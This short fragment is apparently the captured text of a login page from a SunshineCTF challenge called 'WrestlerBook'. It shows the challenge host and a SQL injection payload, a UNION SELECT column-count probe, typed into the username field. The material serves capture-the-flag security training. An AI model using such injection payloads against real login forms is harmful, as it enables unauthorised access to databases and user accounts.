 archive.sunshinectf.org:19006
Welcome to WrestlerBook!
Sign in to view your profile
Log in
' union select 1,2,3,4,5,6,7,8--
Password
Log in